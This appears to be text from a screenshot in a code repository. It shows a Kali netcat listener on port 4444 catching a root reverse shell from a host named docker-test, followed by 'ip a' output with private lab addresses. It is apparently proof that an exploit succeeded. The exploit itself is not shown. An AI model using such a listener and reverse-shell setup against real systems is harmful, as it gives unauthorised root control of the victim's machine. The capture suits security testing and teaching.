 @kali:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.0.30] from localhost [172.16.100.253] 58010
[root@docker-test ~]#
[root@docker-test ~]# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether fe:fc:fe:a0:8f:3b brd ff:ff:ff:ff:ff:ff
inet 172.16.100.253/24 brd 172.16.100.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::fcfc:feff:fea0:8f3b/64 scope link
valid_lft forever preferred_lft forever
[root@docker-test ~]#